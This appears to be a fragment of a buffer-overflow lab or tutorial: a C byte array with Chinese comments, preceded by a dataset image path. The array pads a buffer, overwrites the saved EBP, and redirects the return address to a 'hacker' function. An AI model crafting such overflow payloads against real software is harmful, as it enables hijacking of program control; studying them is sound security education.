 char code[]="0123456789ABCDEF"//正常内容
"abcdabcd"//填充buffer数组
"\x58\xfe\xff\xbf"//ebp旧值
"\x22\x85\x04\x08"//hacker首地址;